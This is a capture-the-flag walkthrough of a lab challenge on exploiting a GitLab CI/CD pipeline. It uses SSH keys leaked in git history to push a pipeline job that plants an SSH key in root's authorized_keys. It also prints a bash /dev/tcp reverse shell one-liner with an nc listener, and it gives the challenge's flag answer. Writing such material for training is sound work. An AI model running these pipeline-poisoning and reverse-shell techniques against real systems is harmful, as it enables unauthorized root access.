Jolly CI/CD⚓︎
Difficulty:
Direct link: CI/CD terminal
Objective⚓︎
Request
Exploit a CI/CD pipeline. Get hints for this challenge from Tinsel Upatree in the Elfen Ring.
Rippin Proudboot
Yes, hello, I'm Rippin Proudboot. Can I help you?
Oh, you'd like to help me? Well, I'm not quite sure you can, but we shall see.
The elves here introduced me to this new CI/CD technology. It seems quite efficient.
Unfortunately, the sporcs seem to have gotten their grubby mits on it as well, along with the Elfen Ring.
They've used CI/CD to launch a website, and the Elfen Ring to power it.
Might you be able to check for any misconfigurations or vulnerabilities in their CI/CD pipeline?
If you do find anything, use it to exploit the website, and get the ring back!
Hints⚓︎
Switching Hats
If you find a way to impersonate another identity, you might try re-cloning a repo with their credentials.
Commiting to Mistakes
The thing about Git is that every step of development is accessible – even steps you didn't mean to take! git log can show code skeletons.
Solution⚓︎
Welcome message
Greetings Noble Player,

Many thanks for answering our desperate cry for help!

You may have heard that some evil Sporcs have opened up a web-store selling
counterfeit banners and flags of the many noble houses found in the land of
the North! They have leveraged some dastardly technology to power their
storefront, and this technology is known as PHP!

***gasp***

This strorefront utilizes a truly despicable amount of resources to keep the
website up. And there is only a certain type of Christmas Magic capable of
powering such a thing… an Elfen Ring!

Along with PHP there is something new we've not yet seen in our land.
A technology called Continuous Integration and Continuous Deployment!

Be wary!

Many fair elves have suffered greatly but in doing so, they've managed to
secure you a persistent connection on an internal network.

BTW take excellent notes!

Should you lose your connection or be discovered and evicted the
elves can work to re-establish persistence. In fact, the sound off fans
and the sag in lighting tells me all the systems are booting up again right now.

Please, for the sake of our Holiday help us recover the Ring and save Christmas!
Obtain write access to the Git repository⚓︎
Start by cloning the repository mentioned by Tinsel Upatree using git clone http://gitlab.flag.net.internal/rings-of-powder/wordpress.flag.net.internal.git and taking a look at the commit history. Git repositories keep a permanent log of all changes, including mistakes like the one Tinsel made as they were explaining their CI/CD pipeline to us. Once the repository has been cloned, change to the wordpress.flag.net.internal.git folder and use git log to print commit message details.

That whoops message seems to indicate someone messed up and tried to correct the problem with an update. So, let's take a closer look at the previous commit to see exactly what files were changed. Use git show abdea0ebb21b156c01f7533cea3b895c26198c98 to bring up the commit details.
Reading Git diff output
Git commit details include output from git diff which can be a little daunting to read at first. The syntax is meant to show exactly what information was added and removed from each file between different commits. Here's a great write-up that can help to better understand the details of the diff syntax.

Looks like Tinsel accidently added their private and public SSH keys to the git repository. We can use these files to impersonate Tinsel and clone a writable copy of the repository which we can commit our own changes to. Checkout the commit containing the SSH key files (line 3), create an .ssh folder (line 6), copy the private .deploy and public .deploy.pub SSH keys (lines 7-8), lock down the .ssh folder permissions (line 9), and configure a Git email and user name (lines 12-13). For the latter we use the Author information found in the git log commit details.
| Copy SSH keys and configure Git | |
|---|---|
1 2 3 4 5 6 7 8 9 10 11 12 13 | |
Leveraging what we learned in Objective 5, we can now convert the repository HTTP URL to its SSH counterpart and clone a fresh copy using git clone git@gitlab.flag.net.internal:rings-of-powder/wordpress.flag.net.internal.git.

Exploit the CI/CD pipeline⚓︎
Taking a closer look at the .gitlab-ci.yml configuration file shows a deploy-job entry which leverages rsync to replicate any changes made to the Git repository to wordpress.flag.net.internal, each time a commit is pushed to the Gitlab server.
.gitlab-ci.yml
1 2 3 4 5 6 7 8 9 10 | |
The ability to push changes to the Git repo gives us a few options to obtain access to wordpress.flag.net.internal. We could have the CI/CD automation copy over a simple PHP web shell and use curl to call the web shell and remotely execute commands on the host. A slightly more robust solution is to leverage the automation pipeline to add our public SSH key to the root user's authorized_keys file which will grant us the ability to SSH into the web server with maximum privileges.
First, copy the newly obtained ~/.ssh/id_ed25519.pub file to ~/wordpress.flag.net.internal/id_ed25519.pub. The existing automation will ensure it ends up at /var/www/html/id_ed25519.pub on wordpress.flag.net.internal. Next, update the .gitlab-ci.yml config file and add a new copy-key-job entry that initiates an SSH session from the Gitlab Runner host to the Wordpress host (line 16) and appends the contents of /var/www/html/id_ed25519.pub to /root/.ssh/authorized_keys (line 17).
.gitlab-ci.yml
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 | |
With the id_ed25519.pub file copied to our locally cloned Git repository folder and a new job entry added to .gitlab-ci.yml everything's in place to run our exploit. All that's left is for us to commit our changes (lines 2-3), push the modified files to the gitlab.flag.net.internal GitLab server (line 4), and wait for the updated CI/CD automation to execute.
| Commit and push changes to the GitLab host | |
|---|---|
1 2 3 4 | |
It might take a few seconds, but once the CI/CD automation completes its run we should be able to remotely log in to the web server using ssh root@wordpress.flag.net.internal. Since we're using an interactive shell as root we have free reign to roam around. The flag value we need to submit on our badge can be found in the /flag.txt file. That ASCII art though! 

Answer
oI40zIuCcN8c3MhKgQjOMN8lfYtVqcKT
Getting root on gitlab-runner.flag.net.internal

The same .gitlab-ci.yml technique outlined above can also be used to access gitlab-runner.flag.net.internal. The only caveat is that this host isn't running an SSH server to connect to, so we'll need to use a reverse shell instead. Start by splitting the terminal window in two by running tmux and pressing Ctrl+B, followed by ". This gives us two command shells that we can switch between by pressing Ctrl+B, followed by Up or Down.
In the first shell, start a Netcat listener using nc -lvp 8080 to receive the incoming reverse shell connection. In the other shell, add a new job to .gitlab-ci.yml that initiates the reverse shell using /bin/bash -i >& /dev/tcp/172.18.0.99/8080 0>&1. Commit and push your changes to the Gitlab host and wait for the automation to run. After a few seconds the connection will be established and we'll have root acces on the Gitlab Runner server. 
Response⚓︎
Rippin Proudboot
How unexpected, you were actually able to help!
Well, then I must apoligize for my dubious greeting.
Us Flobbits can't help it sometimes, it's just in our nature.
Right then, there are other Flobbits that need assistance further into the burrows.
Thank you, and off you go.